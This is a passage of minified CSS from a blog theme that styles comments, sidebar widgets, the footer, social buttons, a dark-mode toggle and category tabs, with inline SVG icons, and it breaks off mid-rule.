.comment-footer{float:left;width:100%;font-size:13px;margin:0}.comments .comment-thread > .comment-replybox-thread{margin:25px 0 0}.comment-form{float:left;width:100%;margin:0}p.comments-message{font-size:15px;color:var(--meta-color);font-style:italic;padding:0 0 25px;margin:0}p.comments-message > a{color:var(--link-color)}p.comments-message > a:hover{text-decoration:underline}p.comments-message > em{color:#d63031;font-style:normal}.comment-form > p{display:none}p.comment-footer span{color:var(--meta-color)}p.comment-footer span:after{content:'\002A';color:#d63031}iframe#comment-editor{min-height:93px}#special-wrap .sidebar{float:left;width:100%}.sidebar > .widget{position:relative;float:left;width:100%;box-sizing:border-box;padding:0;margin:0 0 35px}#sidebar3 > .widget:last-child{margin:0}.sidebar .widget > .widget-title{position:relative;float:left;width:100%;min-height:30px;display:block;margin:0 0 25px}.sidebar .widget > .widget-title > h3{position:relative;float:left;min-height:30px;background-color:var(--sidebar-wtitle-bg);font-size:14px;color:var(--sidebar-wtitle-color);font-weight:700;line-height:30px;text-transform:uppercase;padding:0 13px;margin:0;border-radius:var(--custom-radius)}.sidebar .widget-content{float:left;width:100%;box-sizing:border-box;padding:0}.sidebar .loader{height:180px}.custom-widget .custom-item{background:var(--custom-title-bg);display:flex;overflow:hidden;padding:10px;border:1px solid var(--custom-title-border);border-radius:var(--custom-radius);margin:20px 0 0}.custom-widget .custom-item.item-0{margin:0}.custom-widget .entry-image-link{position:relative;float:left;width:105px;height:69px;overflow:hidden;margin:0 12px 0 0;border-radius:var(--custom-radius)}.custom-widget .entry-image-link .entry-thumb{width:105px;height:69px}.custom-widget .custom-item.item-0{flex-direction:column}.custom-widget .custom-item:not(.item-0) .entry-image-link.is-video:after{transform:translate(50%,-50%) scale(.6)}.custom-widget .custom-item.item-0 .entry-image-link{float:none;margin:0 0 12px 0}.custom-widget .entry-image-link{-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);position:relative}.custom-widget .custom-item.item-0 .entry-image-link,.custom-widget .custom-item.item-0 .entry-image-link .entry-thumb{width:100%;height:155px}.custom-widget .entry-header{overflow:hidden}.custom-widget .entry-header{flex:1;align-self:start}.custom-widget .entry-title{font-size:14px;font-weight:700;line-height:1.3em;margin:0 0 5px;overflow:hidden}.sidebar .PopularPosts .popular-post{background:var(--custom-title-bg);padding:10px;border:1px solid var(--custom-title-border);border-radius:var(--custom-radius);display:flex;overflow:hidden;margin:20px 0 0}.sidebar .PopularPosts .popular-post.item-0{margin:0}.sidebar .PopularPosts .entry-author{display:block;position:absolute;bottom:8px;right:5px;z-index:10}.sidebar .PopularPosts .entry-author .author-avatar{width:20px;height:20px;border-radius:20px;background-color:var(--body-bg-color);border:1px solid var(--body-bg-color);box-shadow:2px 2px 4px rgba(55,55,55,.5)}.sidebar .PopularPosts .popular-post.item-0 .entry-author .author-avatar{width:28px;height:28px;border-radius:28px}.sidebar .PopularPosts .entry-image-link{position:relative;float:left;width:105px;height:69px;overflow:hidden;z-index:1;margin:0 12px 0 0;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);position:relative}.sidebar .PopularPosts .entry-image-link .entry-thumb{width:105px;height:69px;border-radius:var(--custom-radius);overflow:hidden}.sidebar .PopularPosts .popular-post.item-0{flex-direction:column}.sidebar .PopularPosts .popular-post.item-0 .entry-image-link.is-video:after{transform:translate(50%,-50%) scale(.55)}.sidebar .PopularPosts .popular-post:not(.item-0) .entry-image-link.is-video:after{transform:translate(50%,-50%) scale(.6)}.sidebar .PopularPosts .popular-post.item-0 .entry-image-link{float:none;margin:0 0 12px 0}.sidebar .PopularPosts .popular-post.item-0 .entry-image-link,.sidebar .PopularPosts .popular-post.item-0 .entry-image-link .entry-thumb{width:100%;height:155px}.sidebar .PopularPosts .popular-post.item-0 .entry-header{max-width:80%;margin-top:-49px;background:var(--custom-title-bg);z-index:12;padding:18px 18px 0 0;box-sizing:border-box;border-radius:0 var(--custom-radius) 0 0}.sidebar .PopularPosts .entry-header{overflow:hidden}.sidebar .PopularPosts .entry-header{flex:1;align-self:start}.sidebar .PopularPosts .entry-title{font-size:14px;font-weight:700;line-height:1.3em;margin:0 0 5px;overflow:hidden}.FeaturedPost .entry-image-link{position:relative;float:left;width:100%;height:180px;z-index:1;overflow:hidden;margin:0}.FeaturedPost .entry-header{float:left;margin:0}.FeaturedPost .entry-title{font-size:19px;font-weight:700;line-height:1.4em;margin:10px 0 5px}.FollowByEmail .widget-content{position:relative;box-sizing:border-box;padding:0;border:1px solid rgba(155,155,155,0.17)}.FollowByEmail .widget-content-inner{padding:30px}.sidebar .widget.FollowByEmail{overflow:hidden;padding:30px 20px 20px;border:1px solid rgba(155,155,155,0.17);border-top:2px solid var(--main-color)}.sidebar .widget.FollowByEmail:before{content:'\f0e0';font-family:'Font Awesome 5 Free';position:absolute;top:0;right:0;font-size:90px;color:rgba(155,155,155,0.17);font-weight:900;transform:rotate(22deg);margin:7px -14px 0 0}.follow-by-email-content{position:relative;z-index:5}.FollowByEmail .widget-content:before{transform:translate(-50%,-50%);margin:0;content:'\f0e0';position:absolute;top:0;left:50%;box-sizing::border-box;width:27px;height:27px;background-color:var(--button-bg);font-family:'Font Awesome 5 Free';font-size:14px;color:var(--button-color);line-height:27px;text-align:center;border-radius:50%}.follow-by-email-title{font-size:18px;color:var(--title-color);margin:0 0 13px}.follow-by-email-text{font-family:var(--text-font);font-size:13px;line-height:1.5em;margin:0 0 15px}.follow-by-email-address{width:100%;height:34px;background-color:rgba(255,255,255,0.05);font-family:inherit;font-size:12px;color:#333;box-sizing:border-box;padding:0 10px;margin:0 0 10px;border:1px solid rgba(155,155,155,0.17);border-radius:2px}.follow-by-email-address:focus{border-color:rgba(155,155,155,0.4)}.follow-by-email-submit{width:100%;height:28px;background-color:var(--button-bg);font-family:inherit;font-size:12px;color:var(--button-color);font-weight:900;line-height:28px;text-transform:uppercase;cursor:pointer;padding:0 20px;border:0;border-radius:2px}.follow-by-email-submit:hover{background-color:var(--darkbutton-bg);color:var(--darkbutton-color)}.list-label li,.archive-list li{position:relative;display:block}.list-label li a,.archive-list li a{display:block;color:var(--title-color);font-size:13px;font-weight:400;text-transform:capitalize;padding:5px 0}.list-label li:first-child a,.archive-list li:first-child a{padding:0 0 5px}.list-label li:last-child a,.archive-list li:last-child a{padding-bottom:0}.list-label li a:hover,.archive-list li a:hover{color:var(--title-hover-color)}.list-label .label-count,.archive-list .archive-count{float:right;color:var(--meta-color);text-decoration:none;margin:1px 0 0 5px}.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}.cloud-label li a{display:block;height:26px;background-color:rgba(155,155,155,0.1);color:var(--title-color);font-size:12px;line-height:26px;font-weight:400;padding:0 10px;border-radius:2px}.cloud-label li a:hover{background-color:var(--button-bg);color:var(--button-color)}.cloud-label .label-count{display:none}.BlogSearch .search-form{display:flex;background-color:rgba(255,255,255,0.05);padding:2px;border:1px solid rgba(155,155,155,0.17);border-radius:2px}.BlogSearch .search-input{float:left;width:100%;height:27px;background-color:rgba(0,0,0,0);font-family:inherit;font-weight:400;font-size:13px;color:var(--text-color);line-height:27px;box-sizing:border-box;padding:0 10px;margin:0;border:0}.BlogSearch .search-input:focus{outline:none}.BlogSearch .search-action{float:right;width:auto;height:27px;font-family:inherit;font-size:15px;font-weight:400;line-height:27px;cursor:pointer;box-sizing:border-box;background-color:var(--button-bg);color:var(--button-color);padding:0 15px;border:0;border-radius:2px}.BlogSearch .search-action:hover{background-color:var(--darkbutton-bg);color:var(--darkbutton-color)}.Profile ul li{float:left;width:100%;margin:20px 0 0}.Profile ul li:first-child{margin:0}.Profile .profile-img{float:left;width:55px;height:55px;background-color:rgba(155,155,155,0.08);overflow:hidden;color:transparent!important;margin:0 12px 0 0;border-radius:50%}.Profile .profile-datablock{margin:0}.Profile .profile-info > .profile-link{display:inline-block;font-size:12px;color:var(--link-color);font-weight:400;margin:3px 0 0}.Profile .profile-info > .profile-link:hover{color:var(--title-color)}.Profile .g-profile,.Profile .profile-data .g-profile{font-size:15px;color:var(--title-color);font-weight:700;line-height:1.4em;margin:0 0 5px}.Profile .g-profile:hover,.Profile .profile-data .g-profile:hover{color:var(--title-hover-color)}.Profile .profile-textblock{display:none}.profile-data.location{font-family:var(--meta-font);font-size:12px;color:var(--meta-color);line-height:1.4em;margin:2px 0 0}.widget-ready .PageList ul li,.widget-ready .LinkList ul li{position:relative;display:block}.widget-ready .PageList ul li a,.widget-ready .LinkList ul li a{display:block;color:var(--title-color);font-size:13px;font-weight:400;padding:5px 0}.widget-ready .PageList ul li:first-child a,.widget-ready .LinkList ul li:first-child a{padding:0 0 5px}.widget-ready .PageList ul li a:hover,.widget-ready .LinkList ul li a:hover{color:var(--title-hover-color)}.Text .widget-content{font-family:var(--text-font);font-size:13px;line-height:1.6em}.Image.about-image > .widget-title{display:none}.Image .image-caption{font-size:13px;line-height:1.6em;margin:10px 0 0;display:block}.Image.about-image .image-caption{margin:15px 0 0}.contact-form-widget form{font-family:inherit;font-weight:400}.contact-form-name{float:left;width:100%;height:34px;background-color:rgba(255,255,255,0.05);font-family:inherit;font-size:13px;color:var(--text-color);line-height:34px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgba(155,155,155,0.17);border-radius:2px}.contact-form-email{float:left;width:100%;height:34px;background-color:rgba(255,255,255,0.05);font-family:inherit;font-size:13px;color:var(--text-color);line-height:34px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgba(155,155,155,0.17);border-radius:2px}.contact-form-email-message{float:left;width:100%;background-color:rgba(255,255,255,0.05);font-family:inherit;font-size:13px;color:var(--text-color);box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgba(155,155,155,0.17);border-radius:2px}.contact-form-button-submit{float:left;width:100%;height:34px;background-color:var(--button-bg);font-family:inherit;font-size:15px;color:var(--button-color);font-weight:400;line-height:34px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;border-radius:2px}.contact-form-button-submit:hover{background-color:var(--darkbutton-bg);color:var(--darkbutton-color)}.contact-form-error-message-with-border{float:left;width:100%;background-color:rgba(0,0,0,0);font-size:12px;color:#e74c3c;text-align:left;line-height:12px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:0}.contact-form-success-message-with-border{float:left;width:100%;background-color:rgba(0,0,0,0);font-size:12px;color:#27ae60;text-align:left;line-height:12px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:0}.contact-form-cross{cursor:pointer;margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{background-color:rgba(155,155,155,0.05);border-color:rgba(155,155,155,0.4)}#global-footer{background-color:var(--footer-bg);color:var(--footer-text-color);border-top:1px solid rgba(155,155,155,0.17)}#global-footer > .container{position:relative;overflow:hidden;margin:0 auto}#about-section{position:relative;float:left;width:100%;display:flex;flex-wrap:nowrap;margin:0;padding:35px 0;flex-direction:row;justify-content:space-between;align-items:center;align-content:center}#about-section.no-items{padding:0;border:0}.compact-footer #about-section{border:0}#about-section .widget{position:relative;float:left;box-sizing:border-box;margin:0}#about-section .widget > widget-content{display:none}#about-section .widget-content .widget-title > h3{position:relative;color:var(--footer-color);font-size:15px;font-weight:700;text-transform:uppercase;margin:0 0 10px}#about-section .Image{width:70%;padding:0 35px 0 0}#about-section .Image .widget-content{position:relative;float:left;width:100%;margin:0}#about-section .footer-logo svg{max-width:100%;height:34px;vertical-align:middle}#about-section .LinkList{float:right;width:30%}.about-section ul.social-footer{display:flex;flex-wrap:wrap;float:right;padding:0}.about-section .social-footer li{float:left;margin:0 0 5px 5px}.about-section .social-footer .skoob a:before{content:no-close-quote;width:32px;height:32px;background-size:19px 19px;background-position:center center;background-repeat:no-repeat;background-image:url("data:image/svg+xml,%3csvg fill='rgb(124,24,24)' width='800px' height='800px' viewBox='0 0 14 14' role='img' focusable='false' aria-hidden='true' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='m 6.828566,12.87963 c -0.199457,-0.2416 -0.797513,-0.4428 -1.516744,-0.5103 -1.101312,-0.1033 -1.622995,-0.4602 -1.863859,-1.2752 -0.08355,-0.2827 -0.164594,-0.3792 -0.430887,-0.513 -0.78373,-0.3938 -0.93231,-0.7119005 -0.93231,-1.9961005 0,-0.5336 0.01903,-0.9702 0.0423,-0.9702 0.02327,0 0.290892,0.1252 0.594727,0.2783 0.303834,0.1529 0.574879,0.2557 0.60232,0.2283 0.02744,-0.027 0.04896,-0.1617 0.04782,-0.2984 -0.0016,-0.1899 -0.09582,-0.3404 -0.399806,-0.6384 -0.935681,-0.9175 -0.990822,-2.475 -0.123967,-3.5018 l 0.224362,-0.2657 -0.166202,-0.1775 c -0.09141,-0.097 -0.204878,-0.2795 -0.252148,-0.4042 -0.08484,-0.2239 -0.12434,-1.8279 -0.04501,-1.8279 0.02251,0 0.914361,0.437 1.981883,0.9711 1.895453,0.9484 2.328374,1.2344 2.328374,1.5385 0,0.082 0.03626,0.1494 0.08058,0.1494 0.04432,0 0.08058,-0.049 0.08058,-0.11 0,-0.3055 0.424337,-0.585 2.352825,-1.5498 l 2.012033,-1.0067 -0.02698,0.9656 c -0.02623,0.9389 -0.03343,0.9724 -0.260131,1.2087 l -0.233153,0.2432 0.264928,0.3017 c 0.563027,0.6413 0.761494,1.5183 0.526505,2.3266 -0.148353,0.5103 -0.486575,1.0596 -0.80826,1.3126 -0.156966,0.1235 -0.201776,0.2325 -0.201776,0.4906 l 0,0.3319 0.562032,-0.283 c 0.309117,-0.1557 0.581066,-0.2831 0.604332,-0.2831 0.02327,0 0.0423,0.4551 0.0423,1.0113 0,0.7254 -0.033,1.075 -0.116751,1.237 -0.148239,0.2866005 -0.581887,0.6692005 -0.914988,0.8072005 -0.163076,0.067 -0.257503,0.1633 -0.257503,0.2612 0,0.2609 -0.302132,0.7644 -0.611719,1.0196 -0.325781,0.2686 -0.806299,0.4178 -1.345019,0.4178 -0.474475,0 -1.051736,0.1818 -1.38549,0.4364 -0.322951,0.2463 -0.314326,0.2449 -0.455198,0.074 z m 2.30674,-1.8642 c 2.345572,-1.1918005 2.37704,-1.2199005 2.37704,-2.1232005 0,-0.3037 -0.02719,-0.5526 -0.06043,-0.553 -0.03324,0 -0.981223,0.4604 -2.106633,1.0243 C 7.805618,10.13503 7.265518,10.44403 7.163495,10.61173 l -0.135586,0.223 -0.178572,-0.2415 c -0.13036,-0.1764 -0.721342,-0.5131 -2.188929,-1.2474005 -1.105695,-0.5532 -2.050857,-1.0058 -2.10036,-1.0058 -0.163331,0 -0.05429,1.166 0.133371,1.4262 0.112852,0.1565 0.77949,0.5395005 2.174236,1.2492005 1.106316,0.5629 2.065872,1.0234 2.132349,1.0234 0.06648,0 1.027364,-0.4605 2.135306,-1.0234 z M 7.269135,7.2670295 c 0.305952,-0.5221 0.33194,-0.7114 0.132459,-0.965 -0.30144,-0.3833 -0.88506,-0.1992 -0.88506,0.2791 0,0.2444 0.373127,1.0337 0.488616,1.0337 0.03306,0 0.151856,-0.1565 0.263985,-0.3478 z m -1.737088,-0.1802 c 0.558766,-0.2334 0.986665,-0.7851 1.107185,-1.4275 0.189481,-1.0101 -0.787678,-2.1539 -1.839977,-2.1539 -0.783444,0 -1.642244,0.6755 -1.824463,1.4351 -0.21102,0.8796 0.233365,1.7919 1.043836,2.143 0.368411,0.1596 1.13533,0.1612 1.513419,0 z m -0.949375,-0.333 c -0.742301,-0.2816 -0.582982,-1.3468 0.201444,-1.3468 0.831387,0 0.937182,1.1826 0.120866,1.3511 -0.110794,0.023 -0.255834,0.021 -0.32231,0 z m 5.467839,0.3028 c 0.425934,-0.2173 0.872027,-0.7389 0.982406,-1.1489 0.388805,-1.4439 -1.031588,-2.8011 -2.388995,-2.2827 -0.794986,0.3036 -1.236121,0.9288 -1.239265,1.7564 -0.0029,0.7624 0.340965,1.342 0.985439,1.661 0.453735,0.2246 1.234967,0.2313 1.660415,0.014 z m -1.087882,-0.3274 c -0.395637,-0.1597 -0.548865,-0.6839 -0.302657,-1.0354 0.186663,-0.2665 0.483382,-0.3583 0.80987,-0.2505 0.307956,0.1016 0.430952,0.2811 0.430952,0.6287 0,0.3505 -0.07225,0.4869 -0.328074,0.6192 -0.255672,0.1322 -0.360434,0.1387 -0.610091,0.038 z'/%3e%3c/svg%3e")}.about-section .social-footer li a{display:block;width:32px;height:32px;font-size:16px;color:var(--footer-bg);background-color:var(--footer-color);text-align:center;line-height:32px;border-radius:var(--custom-radius)}.about-section .social-footer li a:hover{filter:brightness(1.1)}#about-section{text-align:center}#about-section .Image{width:100%;padding:0}#about-section .footer-logo{display:flex;float:none;max-width:100%;padding:30px 0 20px}#about-section .about-content,#about-section .Image .no-image .about-content{max-width:100%;padding:0}#about-section .LinkList{width:100%}.about-section ul.social-footer{float:right;padding:15px 0 0 30px}.about-section .social-footer li{float:none;display:inline-block}#footer-credits{display:block;width:100%;background-color:var(--footer-bar-bg);color:var(--footer-bar-color);overflow:hidden}#footer-credits .container{padding:15px 0;margin:0 auto;overflow:hidden}#credits .widget > .widget-title{display:none}#footer-credits .credits{font-size:11px;float:left;font-weight:900}#footer-credits .credits a{color:var(--footer-bar-color)}#footer-credits .credits a:hover{color:var(--footer-bar-hover-color)}#footer-credits .copyright-text{display:inline-block;float:right;margin-bottom:45px;padding:5px 10px;border-radius:30px;background:var(--footer-color)}#footer-credits .credits{width:100%;height:auto;text-align:center}#footer-credits .credits .widget{padding:0 0 20px}.hidden-widgets{display:none;visibility:hidden}.back-to-top{display:none;position:fixed;bottom:15px;right:15px;width:27px;height:27px;background-color:var(--button-bg);cursor:pointer;overflow:hidden;font-size:13px;color:var(--button-color);text-align:center;line-height:27px;z-index:1000;border-radius:27px}.back-to-top:after{content:'\f077';position:relative;font-family:'Font Awesome 5 Free';font-weight:900}.back-to-top:hover{box-shadow:0 0 5px rgba(0,0,0,0.15)}.error404 #loop-section{width:100%}.error404 #special-wrap{display:none}.errr{color:var(--title-color);text-align:center;padding:60px 0}.errr h3{font-size:160px;line-height:1em;margin:0 0 20px}.errr h4{font-size:25px;margin:0 0 20px}.errr p{margin:0 0 10px}.errr a{display:inline-block;height:27px;background-color:var(--button-bg);font-size:15px;color:var(--button-color);font-weight:700;line-height:27px;padding:0 20px;margin:15px 0 0;border-radius:2px}.errr a:hover{background-color:var(--darkbutton-bg);color:var(--darkbutton-color)}.cookie-choices-info{top:auto!important;bottom:0}.footer-by-social{display:flex}.footer-by-social .fbs{padding:20px;box-sizing:border-box;display:flex;position:relative;overflow:hidden}.footer-by-social .fbs:nth-child(1){width:25%;height:300px}.footer-by-social .fbs:nth-child(2){width:49%;height:300px;margin-left:2%;flex-flow:wrap;padding:0}.footer-by-social .fbs:nth-child(3){width:22%;height:300px;margin-left:2%}.footer-by-social .fbs-facebook{width:49%;height:140px;background-color:#3b5999;align-items:center;justify-content:center;display:flex;position:relative;overflow:hidden;border-radius:var(--custom-radius);flex-direction:column}.footer-by-social .fbs-bluesky{width:49%;height:140px;margin-left:2%;background-color:#1185fe;align-items:center;justify-content:center;display:flex;position:relative;overflow:hidden;border-radius:var(--custom-radius);flex-direction:column}.footer-by-social .fbs-spotify{width:100%;height:140px;margin-top:20px;background-color:#1DB954;align-items:center;justify-content:center;display:flex;position:relative;overflow:hidden;border-radius:var(--custom-radius);flex-direction:column}.footer-by-social .fbs-facebook i,.footer-by-social .fbs-bluesky i,.footer-by-social .fbs-spotify i{width:27px;height:27px;line-height:27px;border-radius:27px;margin-bottom:4px;text-align:center;background:rgba(255,255,255,.5);color:#fff}.footer-by-social .fbs-youtube:hover{border-bottom:var(--custom-radius) solid #f50000}.footer-by-social .fbs-youtube{border:1px solid rgba(155,155,155,.1);transition: all .25s ease;border-bottom-width:var(--custom-radius);border-radius:0 0 var(--custom-radius) 0;align-items:center;justify-content:center;display:flex;flex-direction:column}.footer-by-social .fbs-youtube i{width:52px;height:52px;line-height:52px;border-radius:52px;margin-bottom:20px;font-size:24px;text-align:center;background:rgba(155,155,155,.1);color:#f50000}.footer-by-social .fbs-instagram:before{content:'\f16d';font-family:'Font Awesome 5 Brands';position:absolute;bottom:0;right:0;z-index:0;font-size:340px;color:rgba(155,155,155,0.1);transform:rotate(22deg);font-weight:400;margin:7px -14px 0 0}.footer-by-social .fbs-instagram{border:1px solid rgba(155,155,155,.1);border-top:var(--custom-radius) solid #dd277b;border-radius:0 var(--custom-radius) 0 0}.footer-by-social .fbs-instagram .fbs-content{z-index:20;width:100%;padding:20px;box-sizing:border-box;border:1px solid rgba(55,55,55,.05);border-bottom-width:4px;box-sizing:border-box;align-items:center;justify-content:center;display:flex;flex-direction:column;color:#aaa;text-align:center;text-transform:lowercase;font-size:14px;font-weight:700;line-height:1.2}.footer-by-social .fbs-instagram .fbs-content i{width:42px;height:42px;line-height:42px;border-radius:42px;margin-bottom:10px;text-align:center;background:rgba(155,155,155,.1);color:#dd277b}.footer-by-social .fbs-title{color:#fff;text-transform:lowercase;font-weight:700;font-size:12px;display:flex;flex-direction:column;text-align:center;padding:0 20px}.footer-by-social .fbs-1,.footer-by-social .fbs-2{width:100%}.footer-by-social .fbs-1{text-shadow: 0 1px 2px rgba(0,0,0,0.5)}.footer-by-social .fbs-2{margin-bottom:10px;font-size:24px;text-shadow: 0 1px 10px rgba(0,0,0,0.33)}@supports (-webkit-background-clip: text){.footer-by-social .fbs-instagram .fbs-content{background:-webkit-linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4); -webkit-background-clip: text; -webkit-text-fill-color: transparent}}.fixed-bar-item-post{-webkit-user-select:none;-ms-user-select:none;user-select:none;position:fixed;display:none;top:0;left:0;width:100%;background:linear-gradient(to top, transparent, transparent);height:7px;transition:all .25s ease;z-index:1000}.fbip-btn{position:absolute;width:40px;flex-wrap:wrap;right:auto;left:20px;top:calc(50vh - 100px);z-index:10;display:flex;justify-content:center}.btn-aumentar{font-size:24px;font-weight:bold}.btn-aumentar:hover:after,.btn-normal:hover:after,.btn-darkmode:hover:after{background:#010101;border-radius:3px;top:11px;color:#ffffff;content:attr(data-title);left:calc(100% + 2px);padding:0 10px;position:absolute;z-index:99;width:fit-content;font-size:10px;line-height:30px;font-weight:300;text-wrap:nowrap;opacity:0.666;margin:0 10px}.btn-darkmode{background-image:url("data:image/svg+xml,%3csvg fill='none' stroke='rgb(255,255,255)' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' width='20' height='19' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3e%3cg%3e%3cpath d='M183.72453,170.371a10.4306,10.4306,0,0,1-.8987,3.793,11.19849,11.19849,0,0,1-5.73738,5.72881,10.43255,10.43255,0,0,1-3.77582.89138,1.99388,1.99388,0,0,0-1.52447,3.18176,10.82936,10.82936,0,1,0,15.118-15.11819A1.99364,1.99364,0,0,0,183.72453,170.371Z' transform='translate(-169.3959 -166.45548)'%3e%3c/path%3e%3c/g%3e%3c/svg%3e")!important;height:52px;background-repeat: no-repeat!important;background-position: center center!important}.btn-normal{font-size:14px;font-weight:bold}.btn-aumentar,.btn-normal,.btn-darkmode{background:var(--main-secondary);width:40px;height:40px;text-align:center;border-radius:50%;color:white;line-height:40px;text-transform:uppercase;display:inline-block;position:relative;cursor:pointer;z-index:20;padding:0;text-align:center;margin:0 0 4px;box-shadow: var(--custom-shadow)}html[data-theme=dark] .btn-aumentar,html[data-theme=dark] .btn-normal,html[data-theme=dark] .btn-darkmode{box-shadow: 0 0 2px rgba(255,255,255,.5)}html[data-theme=dark] .btn-darkmode{background-image:url("data:image/svg+xml,%3csvg fill='none' stroke='rgb(255,255,255)' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' width='20' height='19' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3e%3cg%3e%3ccircle class='line' cx='12' cy='12' r='6'%3e%3c/circle%3e%3ccircle class='cls-3' cx='12' cy='3' r='1'%3e%3c/circle%3e%3ccircle class='cls-3' cx='12' cy='21' r='1'%3e%3c/circle%3e%3ccircle class='cls-3' cx='21' cy='12' r='1'%3e%3c/circle%3e%3ccircle class='cls-3' cx='3' cy='12' r='1'%3e%3c/circle%3e%3ccircle class='cls-3' cx='5.5' cy='5.5' r='1'%3e%3c/circle%3e%3ccircle class='cls-3' cx='18.5' cy='18.5' r='1'%3e%3c/circle%3e%3ccircle class='cls-3' cx='18.5' cy='5.5' r='1'%3e%3c/circle%3e%3ccircle class='cls-3' cx='5.5' cy='18.5' r='1'%3e%3c/circle%3e%3c/g%3e%3c/svg%3e")!important}.progressbar{left:0;width:100%;height:3px;margin-bottom:0;position:absolute;top:0;overflow:hidden;content:no-close-quote;display:table;table-layout:fixed;z-index:1000}.progress{width:0%;float:left;height:100%;z-index:99;max-width:100%;background-color:var(--button-bg);-webkit-transition:width .25s ease;-o-transition:width .25s ease;transition:width .25s ease}.side-tab{display:flex;justify-content:center;align-items:center;align-content:center;position:relative;overflow:hidden;margin:0 auto;padding:0;box-sizing:border-box}.side-tab li .bg-1{background-color:#DDB81B;box-shadow:0 10px 0 0 #DDB81B80}.side-tab li .bg-2{background-color:#CE6C24;box-shadow:0 10px 0 0 #CE6C2480}.side-tab li .bg-3{background-color:#CC1534;box-shadow:0 10px 0 0 #CC153480}.side-tab li .bg-4{background-color:#2BADAD;box-shadow:0 10px 0 0 #2BADAD80}.side-tab li .bg-5{background-color:#6D2FA8;box-shadow:0 10px 0 0 #6D2FA880}.side-tab li .bg-6{background-color:#8CAD45;box-shadow:0 10px 0 0 #8CAD4580}.side-tab ul{display:flex;overflow-x:scroll;white-space:nowrap;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden;flex-direction:row;justify-content:flex-start;margin:0;padding:0}.side-tab ul::-webkit-scrollbar-track,.side-tab ul::-webkit-scrollbar,.side-tab ul::-webkit-scrollbar-thumb{display:none}.side-tab li,.block-anchors li span{cursor:pointer}.side-tab li:first-child{padding-left:0}.side-tab li{display:flex;position:relative;height:120px;padding:15px}.side-tab li:before{content:no-close-quote;position:absolute;width:45px;height:45px;z-index:1;background-position:center center;background-repeat:no-repeat}.side-tab li.tg-livros:before{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='none' stroke='rgba(255,255,255,1)' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round' class='feather feather-book'%3e%3cpath d='M4 19.5A2.5 2.5 0 0 1 6.5 17H20'%3e%3c/path%3e%3cpath d='M6.5 2H20v20H6.5A2.5 2.5 0 0 1 4 19.5v-15A2.5 2.5 0 0 1 6.5 2z'%3e%3c/path%3e%3c/svg%3e")}.side-tab li.tg-filmes:before{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='none' stroke='rgba(255,255,255,1)' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round' class='feather feather-film'%3e%3crect x='2' y='2' width='20' height='20' rx='2.18' ry='2.18'%3e%3c/rect%3e%3cline x1='7' y1='2' x2='7' y2='22'%3e%3c/line%3e%3cline x1='17' y1='2' x2='17' y2='22'%3e%3c/line%3e%3cline x1='2' y1='12' x2='22' y2='12'%3e%3c/line%3e%3cline x1='2' y1='7' x2='7' y2='7'%3e%3c/line%3e%3cline x1='2' y1='17' x2='7' y2='17'%3e%3c/line%3e%3cline x1='17' y1='17' x2='22' y2='17'%3e%3c/line%3e%3cline x1='17' y1='7' x2='22' y2='7'%3e%3c/line%3e%3c/svg%3e")}.side-tab li.tg-musica:before{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='none' stroke='rgba(255,255,255,1)' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round' class='feather feather-headphones'%3e%3cpath d='M3 18v-6a9 9 0 0 1 18 0v6'%3e%3c/path%3e%3cpath d='M21 19a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3zM3 19a2 2 0 0 0 2 2h1a2 2 0 0 0 2-2v-3a2 2 0 0 0-2-2H3z'%3e%3c/path%3e%3c/svg%3e")}.side-tab li.tg-tv:before{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='none' stroke='rgba(255,255,255,1)' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round' class='feather feather-tv'%3e%3crect x='2' y='7' width='20' height='15' rx='2' ry='2'%3e%3c/rect%3e%3cpolyline points='17 2 12 7 7 2'%3e%3c/polyline%3e%3c/svg%3e")}.side-tab li.tg-etc:before{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='none' stroke='rgba(255,255,255,1)' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round' class='feather feather-anchor'%3e%3ccircle cx='12' cy='5' r='3'%3e%3c/circle%3e%3cline x1='12' y1='22' x2='12' y2='8'%3e%3c/line%3e%3cpath d='M5 12H2a10 10 0 0 0 20 0h-3'%3e%3c/path%3e%3c/svg%3e")}.side-tab li.tg-entrevistas:before{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='22' height='212' viewBox='0 0 24 24' fill='none' stroke='rgba(255,255,255,1)' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round' class='feather feather-mic'%3e%3cpath d='M12 1a3 3 0 0 0-3 3v8a3 3 0 0 0 6 0V4a3 3 0 0 